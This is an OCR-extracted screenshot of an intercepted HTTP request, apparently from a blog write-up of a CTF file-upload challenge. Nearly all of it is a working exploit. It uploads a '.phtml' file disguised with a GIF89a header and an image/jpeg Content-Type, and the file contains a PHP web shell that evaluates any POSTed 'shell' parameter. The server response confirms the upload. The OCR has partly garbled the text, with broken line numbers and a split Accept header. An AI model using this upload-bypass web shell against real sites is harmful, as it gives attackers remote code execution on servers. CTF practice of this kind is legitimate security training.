 Pretty 原始 \n Actions
Pretty 原始 Render \n Actions
1 POST /upload_file.php HTTP/1.1
2 Host: 1a00417c-ed05-41d4-9daa-6f2da57768be.node3.buuoj.cn
3 Content-Length: 344
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://1a00417c-ed05-41d4-9daa-6f2da57768be.node3.buuoj.cn
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarywa3xYDmLtNyQzDjP
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
pplication/signed-exchange;v=b3;q=0.9
0 Referer: http://1a00417c-ed05-41d4-9daa-6f2da57768be.node3.buuoj.cn/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 ------WebKitFormBoundarywa3xYDmLtNyQzDjP
6 Content-Disposition: form-data; name="file"; filename="6.phtml"
7 Content-Type:image/jpeg
8
9 GIF89a
0 <script language="php">eval($_POST['shell']);</script>
1
2 ------WebKitFormBoundarywa3xYDmLtNyQzDjP
3 Content-Disposition: form-data; name="submit"
4
5 □□
6 ------WebKitFormBoundarywa3xYDmLtNyQzDjP--
7
上传文件名: 6.phtml
https://blog.csdn.net/qq_51558360